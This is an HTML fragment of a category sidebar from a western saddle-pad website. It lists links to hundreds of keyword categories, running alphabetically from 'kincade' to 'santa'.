	<li class="cat-item cat-item-1907"><a href="https://westernhorsepads.com/category/kincade/" >kincade</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://westernhorsepads.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://westernhorsepads.com/category/knot/" >knot</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://westernhorsepads.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://westernhorsepads.com/category/koen/" >koen</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://westernhorsepads.com/category/komplett-set/" >komplett-set</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://westernhorsepads.com/category/kuda/" >kuda</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://westernhorsepads.com/category/kurzer/" >kurzer</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://westernhorsepads.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://westernhorsepads.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://westernhorsepads.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://westernhorsepads.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://westernhorsepads.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://westernhorsepads.com/category/langerud/" >langerud</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://westernhorsepads.com/category/laramie/" >laramie</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://westernhorsepads.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://westernhorsepads.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://westernhorsepads.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://westernhorsepads.com/category/latigo/" >latigo</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://westernhorsepads.com/category/latitude/" >latitude</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://westernhorsepads.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://westernhorsepads.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://westernhorsepads.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://westernhorsepads.com/category/leatherworking/" >leatherworking</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://westernhorsepads.com/category/leddy/" >leddy</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://westernhorsepads.com/category/leddys/" >leddys</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://westernhorsepads.com/category/length/" >length</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://westernhorsepads.com/category/lgxl/" >lgxl</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://westernhorsepads.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://westernhorsepads.com/category/liger/" >liger</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://westernhorsepads.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://westernhorsepads.com/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://westernhorsepads.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://westernhorsepads.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://westernhorsepads.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://westernhorsepads.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://westernhorsepads.com/category/litter/" >litter</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://westernhorsepads.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://westernhorsepads.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://westernhorsepads.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://westernhorsepads.com/category/loire/" >loire</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://westernhorsepads.com/category/lolo/" >lolo</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://westernhorsepads.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://westernhorsepads.com/category/longhorn/" >longhorn</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://westernhorsepads.com/category/longtime/" >longtime</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://westernhorsepads.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://westernhorsepads.com/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://westernhorsepads.com/category/loping/" >loping</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://westernhorsepads.com/category/lordes/" >lordes</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://westernhorsepads.com/category/loredo/" >loredo</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://westernhorsepads.com/category/losing/" >losing</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://westernhorsepads.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://westernhorsepads.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://westernhorsepads.com/category/lumina/" >lumina</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://westernhorsepads.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://westernhorsepads.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://westernhorsepads.com/category/madden/" >madden</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://westernhorsepads.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://westernhorsepads.com/category/madi/" >madi</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://westernhorsepads.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://westernhorsepads.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://westernhorsepads.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://westernhorsepads.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://westernhorsepads.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://westernhorsepads.com/category/marciante/" >marciante</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://westernhorsepads.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://westernhorsepads.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://westernhorsepads.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://westernhorsepads.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://westernhorsepads.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://westernhorsepads.com/category/marshallcircle/" >marshallcircle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://westernhorsepads.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://westernhorsepads.com/category/martim/" >martim</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://westernhorsepads.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://westernhorsepads.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://westernhorsepads.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://westernhorsepads.com/category/mattes/" >mattes</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://westernhorsepads.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://westernhorsepads.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://westernhorsepads.com/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://westernhorsepads.com/category/mccalls/" >mccalls</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://westernhorsepads.com/category/mcclintock/" >mcclintock</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://westernhorsepads.com/category/mcdaniels/" >mcdaniels</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://westernhorsepads.com/category/mclelland/" >mclelland</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://westernhorsepads.com/category/mclellands/" >mclellands</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://westernhorsepads.com/category/meadows/" >meadows</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://westernhorsepads.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://westernhorsepads.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://westernhorsepads.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://westernhorsepads.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://westernhorsepads.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://westernhorsepads.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://westernhorsepads.com/category/merida/" >merida</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://westernhorsepads.com/category/merril/" >merril</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://westernhorsepads.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://westernhorsepads.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://westernhorsepads.com/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://westernhorsepads.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://westernhorsepads.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://westernhorsepads.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://westernhorsepads.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://westernhorsepads.com/category/minihan/" >minihan</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://westernhorsepads.com/category/minimus/" >minimus</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://westernhorsepads.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://westernhorsepads.com/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://westernhorsepads.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://westernhorsepads.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://westernhorsepads.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://westernhorsepads.com/category/montura/" >montura</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://westernhorsepads.com/category/moran/" >moran</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://westernhorsepads.com/category/mores/" >more&#039;s</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://westernhorsepads.com/category/morganwallen/" >morganwallen</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://westernhorsepads.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://westernhorsepads.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://westernhorsepads.com/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://westernhorsepads.com/category/mousm/" >mousm</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://westernhorsepads.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://westernhorsepads.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://westernhorsepads.com/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://westernhorsepads.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://westernhorsepads.com/category/murphys/" >murphys</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://westernhorsepads.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://westernhorsepads.com/category/mustangs/" >mustangs</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://westernhorsepads.com/category/muster/" >muster</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://westernhorsepads.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://westernhorsepads.com/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://westernhorsepads.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://westernhorsepads.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://westernhorsepads.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://westernhorsepads.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://westernhorsepads.com/category/naturalbrown/" >naturalbrown</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://westernhorsepads.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://westernhorsepads.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://westernhorsepads.com/category/nbha/" >nbha</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://westernhorsepads.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://westernhorsepads.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://westernhorsepads.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://westernhorsepads.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://westernhorsepads.com/category/newithwestern/" >newithwestern</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://westernhorsepads.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://westernhorsepads.com/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://westernhorsepads.com/category/novacek/" >novacek</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://westernhorsepads.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://westernhorsepads.com/category/oakwood/" >oakwood</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://westernhorsepads.com/category/oatman/" >oatman</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://westernhorsepads.com/category/oiled/" >oiled</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://westernhorsepads.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://westernhorsepads.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://westernhorsepads.com/category/onice/" >onice</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://westernhorsepads.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://westernhorsepads.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://westernhorsepads.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://westernhorsepads.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://westernhorsepads.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://westernhorsepads.com/category/ortho/" >ortho</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://westernhorsepads.com/category/ortho-flex/" >ortho-flex</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://westernhorsepads.com/category/orthoflex/" >orthoflex</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://westernhorsepads.com/category/orthopedic/" >orthopedic</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://westernhorsepads.com/category/outfitters/" >outfitters</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://westernhorsepads.com/category/outlaws/" >outlaws</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://westernhorsepads.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://westernhorsepads.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://westernhorsepads.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://westernhorsepads.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://westernhorsepads.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://westernhorsepads.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://westernhorsepads.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://westernhorsepads.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://westernhorsepads.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://westernhorsepads.com/category/pards/" >pards</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://westernhorsepads.com/category/parelli/" >parelli</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://westernhorsepads.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://westernhorsepads.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://westernhorsepads.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://westernhorsepads.com/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://westernhorsepads.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://westernhorsepads.com/category/pegase/" >pegase</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://westernhorsepads.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://westernhorsepads.com/category/pending/" >pending</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://westernhorsepads.com/category/perfecting/" >perfecting</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://westernhorsepads.com/category/pessoa/" >pessoa</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://westernhorsepads.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://westernhorsepads.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://westernhorsepads.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://westernhorsepads.com/category/pierwsze/" >pierwsze</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://westernhorsepads.com/category/piland/" >piland</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://westernhorsepads.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://westernhorsepads.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://westernhorsepads.com/category/pish/" >pish</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://westernhorsepads.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://westernhorsepads.com/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://westernhorsepads.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://westernhorsepads.com/category/pony/" >pony</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://westernhorsepads.com/category/pooja/" >pooja</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://westernhorsepads.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://westernhorsepads.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://westernhorsepads.com/category/pozzi/" >pozzi</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://westernhorsepads.com/category/prarieplume/" >prarieplume</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://westernhorsepads.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://westernhorsepads.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://westernhorsepads.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://westernhorsepads.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://westernhorsepads.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://westernhorsepads.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://westernhorsepads.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://westernhorsepads.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://westernhorsepads.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://westernhorsepads.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://westernhorsepads.com/category/pugsley/" >pugsley</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://westernhorsepads.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://westernhorsepads.com/category/purpose/" >purpose</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://westernhorsepads.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://westernhorsepads.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://westernhorsepads.com/category/quatity/" >quatity</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://westernhorsepads.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://westernhorsepads.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://westernhorsepads.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://westernhorsepads.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://westernhorsepads.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://westernhorsepads.com/category/ramiro/" >ramiro</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://westernhorsepads.com/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://westernhorsepads.com/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://westernhorsepads.com/category/ranchers/" >ranchers</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://westernhorsepads.com/category/ranchroping/" >ranchroping</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://westernhorsepads.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://westernhorsepads.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://westernhorsepads.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://westernhorsepads.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://westernhorsepads.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://westernhorsepads.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://westernhorsepads.com/category/reining/" >reining</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://westernhorsepads.com/category/reinsman/" >reinsman</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://westernhorsepads.com/category/releasing/" >releasing</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://westernhorsepads.com/category/renee/" >renee</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://westernhorsepads.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://westernhorsepads.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://westernhorsepads.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://westernhorsepads.com/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://westernhorsepads.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://westernhorsepads.com/category/retread/" >retread</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://westernhorsepads.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://westernhorsepads.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://westernhorsepads.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://westernhorsepads.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://westernhorsepads.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://westernhorsepads.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://westernhorsepads.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://westernhorsepads.com/category/ridex/" >ridex</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://westernhorsepads.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://westernhorsepads.com/category/ridgeline/" >ridgeline</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://westernhorsepads.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://westernhorsepads.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://westernhorsepads.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://westernhorsepads.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://westernhorsepads.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://westernhorsepads.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://westernhorsepads.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://westernhorsepads.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://westernhorsepads.com/category/rods/" >rod&#039;s</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://westernhorsepads.com/category/rodeo/" >rodeo</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://westernhorsepads.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://westernhorsepads.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://westernhorsepads.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://westernhorsepads.com/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://westernhorsepads.com/category/roping/" >roping</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://westernhorsepads.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://westernhorsepads.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://westernhorsepads.com/category/roughout/" >roughout</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://westernhorsepads.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://westernhorsepads.com/category/rs106/" >rs106</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://westernhorsepads.com/category/rubicon/" >rubicon</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://westernhorsepads.com/category/ruelas/" >ruelas</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://westernhorsepads.com/category/ruffs/" >ruff&#039;s</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://westernhorsepads.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://westernhorsepads.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://westernhorsepads.com/category/rustlers/" >rustlers</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://westernhorsepads.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://westernhorsepads.com/category/sabina/" >sabina</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://westernhorsepads.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://westernhorsepads.com/category/saddlehorse/" >saddlehorse</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://westernhorsepads.com/category/saddlery/" >saddlery</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://westernhorsepads.com/category/saddles/" >saddles</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://westernhorsepads.com/category/saddlesmith/" >saddlesmith</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://westernhorsepads.com/category/saddley/" >saddley</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://westernhorsepads.com/category/saddling/" >saddling</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://westernhorsepads.com/category/sady/" >sady</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://westernhorsepads.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://westernhorsepads.com/category/safest/" >safest</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://westernhorsepads.com/category/sagbrl150/" >sagbrl150</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://westernhorsepads.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://westernhorsepads.com/category/sams/" >sam&#039;s</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://westernhorsepads.com/category/santa/" >santa</a>
</li>
